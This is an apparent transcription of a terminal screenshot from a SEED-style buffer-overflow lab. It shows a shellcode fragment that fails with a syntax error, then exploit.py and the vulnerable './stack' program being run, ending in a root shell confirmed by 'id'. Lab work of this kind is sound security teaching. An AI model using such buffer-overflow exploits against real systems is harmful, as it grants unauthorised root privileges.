 Terminal File Edit View Search Terminal Help En 6:20 PM
  File "./exploit.py", line 4
    "\x31\xc0" /* Line 1: xorl %eax,%eax */
                ^
SyntaxError: invalid syntax
[03/03/21]seed@VM:~/Lab3$ gedit exploit.py

** (gedit:17812): WARNING **: Couldn't register with ac
cessibility bus: Did not receive a reply. Possible caus
es include: the remote application did not send a reply
, the message bus security policy blocked the reply, th
e reply timeout expired, or the network connection was
broken.
[03/03/21]seed@VM:~/Lab3$ chmod u+x exploit.py
[03/03/21]seed@VM:~/Lab3$ rm badfile
rm: cannot remove 'badfile': No such file or directory
[03/03/21]seed@VM:~/Lab3$ exploit.py
[03/03/21]seed@VM:~/Lab3$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(
cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sa
mbashare)
#